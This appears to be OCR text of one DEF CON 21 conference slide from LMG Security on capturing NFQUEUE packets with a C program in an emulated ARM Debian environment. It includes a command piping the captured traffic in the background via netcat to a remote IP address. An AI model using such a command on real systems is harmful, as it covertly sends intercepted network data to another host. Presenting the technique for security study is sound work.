 SENDING OUTPUT TO
NETCAT
• Process the NFQUEUE traffic
• packet_capture C program
• Compiled for ARM926EJ processor
• QEMU ARM emulator running Debian
6 ARMEL
/tmp/packet_capture | /tmp/nc 172.29.1.150 1234 &
© 2013 Lake Missoula Group, LLC. All rights reserved http://LMGsecurity.com
defcon
21